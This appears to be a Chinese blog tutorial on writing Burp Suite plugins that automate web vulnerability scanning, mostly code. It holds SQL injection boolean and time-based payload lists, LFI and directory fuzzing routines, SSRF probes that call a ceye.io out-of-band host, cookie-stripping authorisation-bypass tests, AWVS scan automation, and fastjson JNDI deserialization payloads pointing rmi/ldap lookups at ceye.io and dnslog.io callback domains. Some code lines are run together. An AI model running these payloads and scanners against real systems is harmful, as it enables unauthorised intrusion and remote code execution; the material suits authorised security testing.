前言

第一章:proxy二次转发第二章:SQL注入与XSS第三章:任意文件读取LFI、SSRF、目录扫描DIrScan、任意url跳转、命令注入第四章:逻辑漏洞平行越权、未授权访问、敏感信息泄露第五章:联动其他各类扫描器AWVS、APPSCAN、XRAY第六章:应急响应样例之编写特定的漏洞扫描样例
环境准备
第一章:BurpSuit插件之proxy二次转发

3.1、通过baseRequestResponse拆解数据包获取请求包和数据包信息
3.2、读取host.txt,判断当前数据包是否在测试范围内,host.txt放置在同目录下,里面写入要测试的一级域名信息如baidu.com taobao.com
3.3、增加各类xxf头,这里是采用dns解析出要测试的域名的ip加入,也可自定义其他字段或生成内网ip地址
3.4、定义blackdomain,内放置测试范围内的静态域名资源,如report.meituan.com实际上仅用于采集数据,无有效请求。
3.5、定义blackfile,内放置各类静态资源,定义不转发各类静态资源如jpg js css等。
3.6、转发流量至burp 9090 和xray和appscan
4、核心代码
def doPassiveScan(self, baseRequestResponse):
Request = baseRequestResponse.getRequest()
Response = baseRequestResponse.getResponse()
analyzedRequest, reqHeaders, reqBodys, reqMethod, reqParameters = self.get_request_info(Request)
ResHeaders, ResBodys, ResStatusCode, resLength = self.get_response_info(Response)
httpService = baseRequestResponse.getHttpService()
host, port, protocol, ishttps, = self.get_server_info(httpService)heaers = {
}scan_target = []
targetHost = []
f = open('host.txt','rb')
for line in f.readlines():
targetHost.append(line.decode("utf-8").strip())host1 = ".".join(host.split('.')[1:])
host2 = ".".join(host.split('.')[2:])
#print targetHost
blackdomain = [ 'img.meituan.net', 'img.meituan.net', 'p1.meituan.net', 'report.meituan.com']
blackFile = ['js', 'css', 'jpg', 'png', 'gif', 'ico', 'woff2', 'timestamp', 'ttf', 'mp4', 'svg', 'woff']
if (host.split('.')[-1].isdigit() or (host1 in targetHost ) or (host2 in targetHost))and host not in blackdomain:
newReqUrl = self.get_request_url(protocol, reqHeaders,host,port)
newHeaders = reqHeaders[2:]for header in newHeaders:
heaers[header.split(':')[0]] = ":".join(header.split(':')[1:]).replace(" ","")
ip = self.random_ip(host)
#print heaers
heaers['X-Forwarded-For'] = ip
heaers['X-Real-IP'] = ip
heaers['X-Forwarded-Host'] = ip
heaers['X-Client-IP'] = ip
heaers['X-remote-IP'] = ip
heaers['X-remote-addr'] = ip
heaers['True-Client-IP'] = ip
heaers['Client-IP'] = ip
heaers['Cf-Connecting-Ip'] = ipnewHeaders2 = reqHeaders[2:]
newHeaders = [str(i) for i in newHeaders2]
tmpurl = newReqUrl.split('?')[0]
#print tmpurlif str(tmpurl).endswith(tuple(blackFile)):
pass
else:
print newReqUrl
self.saveUrl(newReqUrl)bupscan=threading.Thread(target=self.burpscan,args=(reqMethod, newReqUrl, heaers, reqBodys))
xrscan = threading.Thread(target=self.xray,args=(reqMethod, newReqUrl, heaers, ResBodys))
appscan = threading.Thread(target=self.appscan,args=(reqMethod, newReqUrl, heaers, ResBodys))
scan_target.append(bupscan)
scan_target.append(xrscan)
scan_target.append(appscan)for x in scan_target:
x.start()
for x in scan_target:
x.join()
5、实现效果




第二章;BurpSuit插件之SQL注入与XSS
#这个用来做paylaod执行 这个里面都是正确的,下面的都是错误的
self.payloadRight = [
'and 1=1',
"and '1'='1",
"or '1234'='1234",
'or "x"="x',
'and "x"="x',]
#这个都是错误的,和上面的一一对应,我要的就是一对一错
self.payloadWrong = [
'and 1=2',
"and '1'='2",
"or '1234'='1",
'or "x"="y',
'and "x"="y',]
#用于前面的闭合
self.bihe=[
'',
"'",
'"',
"')",
'")',
';',
');',
"';",
"'))",
'"))'
]
#这个用来注释
self.zhushi=[
'',
'-- ',
'--+',
'#',
# ';%00',
]self.errorFlag = re.compile(r'.*(SQL syntax.*?MySQL|Warning.*?\Wmysqli?_|MySQLSyntaxErrorException|valid MySQL result|check the manual that|MySqlClient\.|com\.mysql\.jdbc|Mysqli_Exception|MySqlException|Syntax error|PostgreSQL.*?ERROR|Npgsql\.|PG::SyntaxError:|PSQLException|Driver.*? SQL*Server|OLE DB.*? SQL Server|Warning.*?\W(mssql|sqlsrv)_|ODBC SQL Server Driver|SQLServer JDBC Driver|SQL(Srv|Server)Exception|Oracle error|SQL command|OracleException|SQL error|DB2Exception|Informix|IfxException|SQL Error|SQLite|JDBCDriver|sqlite3|SQLiteException|DriverSapDB|Sybase|SybSQLException|SQLSTATE|SQL syntax|mysql_error|syntax error|nvarchar|valid Mysql|Unknown column|ODBC SQL SERVER|An unhandled exception|sqlException|SQLException|OleDbException).*')
self.blind=[
#"SELECT pg_sleep(5)",
"and sleep(5)",
"xor sleep(5)",
"or sleep(5)",
"waitfor delay '0:0:5'",
'if(now()=sysdate(),sleep(5),0)',
'XOR(if(now()=sysdate(),sleep(5),0))',
'OR 261=(SELECT 261 FROM PG_SLEEP(5))',
# "(select(0)from(select(sleep(12)))v)/*'%2B(select(0)from(select(sleep(12)))v)%2B'\"%2B(select(0)from(select(sleep(12)))v)%2B\"*/",
# '$class.inspect("java.lang.Runtime").type.getRuntime().exec("sleep 5").waitFor()',#这是个模板注入,放在这里了
# '$class.inspect("java.lang.Runtime").type.getRuntime().exec("sleep 5").waitFor()',#
# '$(sleep 5)',]

if resLength2>0 and ((flag1 and flag2 and flag3 and ResStatusCode=='200') or (len1<0.01<len2<0.1))
if abs(sleepTime-randomTime)<2<randomTime < sleepTime:
startTime2 = time.time()
newResponse2 = self._callbacks.makeHttpRequest(host, port, ishttps, newRequest)
endtime2 = time.time()
sleepTime2 = endtime2 - startTime2
if abs(sleepTime2 - sleepTime)<2< randomTime < sleepTime2:
 结果写入文件
结果写入文件


 XSS检测,同样写入文件
XSS检测,同样写入文件
第三章:BurpSuit插件之LFI SSRF等
 核心代码
核心代码
def lfiTest(self, request, protocol, host, port, ishttps, parameterName, parameterValue, parameterType):
for paraNewValue in self.fuzzLFI.dir:
paraNewValue= urllib2.quote(paraNewValue)
newParameter = self._helpers.buildParameter(parameterName, paraNewValue, parameterType)
newRequest = self._helpers.updateParameter(request, newParameter)
#print(newRequest)
newResponse = self._callbacks.makeHttpRequest(host, port, ishttps, newRequest)
newAnalyzedRequest, newReqHeaders, newReqBodys, newReqMethod, newReqParameters = self.get_request_info(
newRequest)
newResHeaders, newResBodys, newResStatusCode,resLength= self.get_response_info(newResponse)errorInject = self.fuzzLFI.errorFlag.findall(newResBodys)
if errorInject:
newReqUrl = self.get_request_url(protocol, newReqHeaders,host,port)
content = '[+]{} ->{} {}\n[Headers] -> {}\n[Bodys] -> {}'.format('[LFI GET]',errorInject,newReqUrl, newReqHeaders, newReqBodys)
print (content)
self.save(content+'\t\n')
print ('-' * 50)
break
def lfiDir(self, request, protocol, host, port, ishttps, url,html404_status, html404_content):
for paraNewValue in self.fuzzLFI.dir2:
newRequest = self._helpers.buildHttpRequest(URL(url+paraNewValue))
#print(url+paraNewValue)
newResponse = self._callbacks.makeHttpRequest(host, port, ishttps, newRequest)
newAnalyzedRequest, newReqHeaders, newReqBodys, newReqMethod, newReqParameters = self.get_request_info(
newRequest)newResHeaders, newResBodys, newResStatusCode, resLength = self.get_response_info(
newResponse)errorInject = self.fuzzLFI.errorFlag.findall(newResBodys)
if errorInject or (newResStatusCode == 206) or ((newResStatusCode == 200 or newResStatusCode == 302 or newResStatusCode == 301) and abs(resLength - len(html404_content))>50):
newReqUrl = self.get_request_url(protocol, newReqHeaders,host,port)
content = '[+]{} ->{} {}\n[Headers] -> {}\n[Bodys] -> {}'.format('[DIR GET]',errorInject,newReqUrl, newReqHeaders, newReqBodys)
print(content)
self.save(content + '\t\n')
print('-' * 50)
break
def ssrfHttp(self, request, protocol, host, port, ishttps, parameterName, parameterValue, parameterType,ResStatusCode):
paraNewValue = 'http://'+host+'.m4mta5.ceye.io/'+host+parameterName+"testssrf1234567890"
newParameter = self._helpers.buildParameter(parameterName, paraNewValue, parameterType)
newRequest = self._helpers.updateParameter(request, newParameter)
#print(newRequest)
newResponse = self._callbacks.makeHttpRequest(host, port, ishttps, newRequest)
newAnalyzedRequest, newReqHeaders, newReqBodys, newReqMethod, newReqParameters = self.get_request_info(
newRequest)
newResHeaders, newResBodys, newResStatusCode,resLength= self.get_response_info(newResponse)pattern = re.compile(host + parameterName + "testssrf1234567890" )
response = self.ceyeFin()
result = pattern.findall(response)
if result:
newReqUrl = self.get_request_url(protocol, newReqHeaders,host,port,port)
content = '[+]{} -> {}\n[Headers] -> {}\n[Bodys] -> {}'.format('[SSRF GET]',newReqUrl, newReqHeaders, newReqBodys)
print (content)
self.save(content + '\t\n')
print ('-' * 50)
if (paraNewValue in "".join(newResHeaders) and newResStatusCode!=ResStatusCode):
newReqUrl = self.get_request_url(protocol, newReqHeaders,host,port)
content = '[+]{} -> {}\n[Headers] -> {}\n[Bodys] -> {}'.format('[URL GET]', newReqUrl, newReqHeaders,
newReqBodys)
print (content)
self.save(content + '\t\n')
print ('-' * 50)
 任意文件读取和php代码执行
任意文件读取和php代码执行
 ssrf http协议
ssrf http协议

第四章:BurpSuit插件之逻辑越权

def parallelTest(self,reqMethod,newReqUrl,heaers,ResBodys,resLength):try:
if reqMethod == "GET":
response = requests.get( newReqUrl, headers=heaers,
verify=False, allow_redirects=True, timeout=5)else:
response = requests.request(reqMethod,newReqUrl, headers=heaers, data=ResBodys,
verify=False, allow_redirects=True, timeout=5)
responseContent = response.content
except Exception as e:
print e
responseContent = ""
passif len(responseContent)==resLength:
content = '[+]{} -> {}\n[Headers] -> {}\n[Bodys] -> {}'.format('[MayBe Parallel Find]', newReqUrl, heaers,
ResBodys)
print content
self.save(content)

if (1==1):
newReqUrl = self.get_request_url(protocol, reqHeaders,host,port)
blackFile = ['.js','.css','.jpg','.png','.gif','v=1.0','.ico','woff2','timestamp','.ttf','.jpeg','woff','img']
#print newReqUrl
newHeaders = reqHeaders[2:]for header in newHeaders:
if ('Authorization' not in header) and ('token' not in header) and ('Cookie' not in header):
heaers[header.split(':')[0]] = "".join(header.split(':')[1:]).replace(" ","")
heaedersParaller = heaers.copy()heaedersParaller['Cookie'] = 'Hm'
if str(newReqUrl).endswith(tuple(blackFile)) or ('js?'in newReqUrl) or ('image' in newReqUrl):
pass
else:
self.unauthority(reqMethod, newReqUrl, heaers, reqBodys,resLength)
self.parallelTest(reqMethod, newReqUrl, heaedersParaller, reqBodys,resLength)
#link = reqHeaders[0].split(' ')[1]
self.sensitiveInfo(newReqUrl,reqHeaders,reqBodys,ResBodys)
第五章:BurpSuit插件之联动AWVS
def addtask(self,tarUrl):
# 添加任务
data = {"address": tarUrl, "description": "", "criticality": "10"}
try:
response = requests.post(self.awvsurl + "api/v1/targets", data=json.dumps(data), headers=self.awvsheaders, timeout=30,
verify=False)
result = json.loads(response.content)
return result['target_id']
except Exception as e:
print(str(e))
return
pass

def updateConfig(self,tarUrl,reqHeaders):
target_id = self.addtask(tarUrl)
url_update = self.awvsurl + "api/v1/targets/{0}/configuration".format(target_id)
data = {
"issue_tracker_id":"",
"technologies":[],
"custom_headers":reqHeaders,
"custom_cookies":[],
"debug":"false",
"excluded_hours_id":""}
try:
response = requests.patch(url_update, data=json.dumps(data), headers=self.awvsheaders, timeout=30, verify=False
)
return target_id
except Exception as e:
print e
pass
def updateConfigxray(self,tarUrl,reqHeaders):#这个只做扫描,流量给xray
target_id = self.addtask(tarUrl)
url_update = self.awvsurl + "api/v1/targets/{0}/configuration".format(target_id)
data = {
"issue_tracker_id":"",
"technologies":[],
"custom_headers":reqHeaders,
"proxy": {"enabled": "true", "protocol": "http", "address": "127.0.0.1", "port": 9093},
"custom_cookies":[],
"debug":"false",
"excluded_hours_id":""}
try:
response = requests.patch(url_update, data=json.dumps(data), headers=self.awvsheaders, timeout=30, verify=False
)
return target_id
except Exception as e:
print e
pass
def startscan(self,tarUrl,reqHeaders):
# 先获取全部的任务.避免重复
# 添加任务获取target_id
# 开始扫描
target_id = self.updateConfig(tarUrl,reqHeaders)if target_id:
data = {"target_id": target_id, "profile_id": "11111111-1111-1111-1111-111111111112",
"schedule": {"disable": False, "start_date": None, "time_sensitive": False}}
try:
response = requests.post(self.awvsurl + "api/v1/scans", data=json.dumps(data), headers=self.awvsheaders, timeout=30,
verify=False)
except Exception as e:
print(str(e))
pass
return


 5、代码地址
5、代码地址

第六章:BurpSuit之应急响应或特定漏洞扫描案例
self.fastjson = [
'{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://fastjson1.m4mta5.ceye.io","autoCommit":true}}',
'{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://fastjson2.m4mta5.ceye.io/Object","autoCommit":true}',
'{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://fastjson3.m4mta5.ceye.io","autoCommit":true}}}',
'{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://fastjson1.dongfangyuxiao.l.dnslog.io","autoCommit":true}}',
'{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://fastjson2.dongfangyuxiao.l.dnslog.io/Object","autoCommit":true}',
'{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://fastjson3.dongfangyuxiao.l.dnslog.io","autoCommit":true}}}']
def fastjson(self, url, heaers, host):
for payload in self.fuzzLFI.fastjson:
try:
fastjson1 = requests.post(url, headers=heaers, timeout=5, data=payload, verify=False)
except Exception as e:pass
pattern = re.compile('fastjson')
response = self.ceyeFin()
result = pattern.findall(response)
#print response
#print result
if result:content = '[+]{} -> {}\n[Headers] -> {}\n[Bodys] -> {}'.format('[fastjson Body GET]', url, heaers,
payload)
print (content)
self.save(content + '\t\n')
print ('-' * 50)
#!/usr/bin/python
# -*- coding: utf-8 -*-
import requests
import re
proxies = {
"http":"http://127.0.0.1:8080"
}
def test():
headers = {
"Content-Type":"application/json",
"Accept": "*/*",
"User-Agent": "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)"
}
url = "http://121.196.181.55:8090/"
try:
res = requests.get(url,headers=headers,timeout=15,proxies=proxies)
print(res.content)except Exception as e:
print(e)if __name__ == "__main__":
test()

结语